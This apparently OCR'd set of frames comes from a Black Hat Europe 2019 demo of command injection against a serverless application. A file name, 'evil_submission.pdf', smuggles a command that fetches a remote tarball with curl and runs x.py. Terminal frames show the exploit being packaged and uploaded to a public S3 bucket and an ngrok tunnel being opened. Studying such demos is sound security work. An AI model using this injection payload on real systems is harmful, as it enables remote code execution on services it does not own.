 innocent_
submission
.pdf
evil_
submission.
pdf
x);cd ..;cd..
;cd
tmp;curl –
silent bh19.
exploits.s3-
website-us-
east-1.
amazonaws
.com>x.tar.
xz;tar -xf x.
tar.xz;cd x-
exploit;pyt
hon3 x.py #
black hat®
EUROPE 2019
keizer@stealth: ~/Downloads
File Edit View Search Terminal Help
-rw-r--r-- 1 keizer keizer 3340 Aug 7 14:06 __init__.py
drwxr-xr-x 3 keizer keizer 4096 Aug 7 20:44 jmespath/
drwxr-xr-x 3 keizer keizer 4096 Aug 7 20:44 s3transfer/
-rw-r--r-- 1 keizer keizer 32452 Dec 9 2018 six.py
drwxr-xr-x 6 keizer keizer 4096 Aug 7 20:44 urllib3/
-rw-r--r-- 1 keizer keizer 1452 Dec 2 14:09 x.py
keizer@stealth:~/Downloads/x-exploit$ clear
keizer@stealth:~/Downloads/x-exploit$ ll
total 84
drwxr-xr-x 8 keizer keizer 4096 Dec 2 14:14 ./
drwxr-xr-x 4 keizer keizer 16384 Dec 2 13:59 ../
drwxr-xr-x 9 keizer keizer 4096 Aug 7 20:44 boto3/
drwxr-xr-x 6 keizer keizer 4096 Aug 7 20:44 botocore/
drwxr-xr-x 7 keizer keizer 4096 Aug 7 20:44 dateutil/
-rw-r--r-- 1 keizer keizer 3340 Aug 7 14:06 __init__.py
drwxr-xr-x 3 keizer keizer 4096 Aug 7 20:44 jmespath/
drwxr-xr-x 3 keizer keizer 4096 Aug 7 20:44 s3transfer/
-rw-r--r-- 1 keizer keizer 32452 Dec 9 2018 six.py
drwxr-xr-x 6 keizer keizer 4096 Aug 7 20:44 urllib3/
-rw-r--r-- 1 keizer keizer 1452 Dec 2 14:09 x.py
keizer@stealth:~/Downloads/x-exploit$ cd ..
keizer@stealth:~/Downloads$ tar cf - ./x-exploit/ | xz -z -> x.tar.xz
keizer@stealth:~/Downloads$ aws s3 cp x.tar.xz s3://bh19.exploits --acl public-read
--profile dvsa
upload: ./x.tar.xz to s3://bh19.exploits/x.tar.xz
keizer@stealth:~/Downloads$
File Edit View Search Terminal Help
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account Protego Labs (Plan: Pro)
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://hacker.ngrok.io -> http://localhost:9999
Forwarding https://hacker.ngrok.io -> http://localhost:9999
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00
Inbox | protego.labs@pro
bh-99-cfp.s3.us-east-1.am
Inbox - protego.labs@gm
mail.protonmail.com/inbox/0fOvWAXrRssw8omtDhMCciOCLP8LCrjloMI49Gem2dL7...
Incognito (2)
ProtonMail
Search messages
BLACK FRIDAY
SETTINGS
CONTACTS
REPORT BUG
PROTEGO.LABS
COMPOSE
More
1
Inbox
Drafts
Sent
Starred
Archive
Spam
Trash
All Mail
Folders / Labels
UPGRADE STORAGE
766.11 KB / 500.00 MB
v3.16.15
(2) Thank you for yo...
no.reply@serverless.fail 2:07 PM
(2) Thank you for your BlackHat
submission
From: no.reply@serverless.fail <no.reply@s... 2:06 PM (40 minutes ago)
From: no.reply@serverless.fail <no.re... 2:07 PM (40 minutes ago)
To: protego.labs
Show details
The file you have submitted was identified as malicious. Review
and submit again.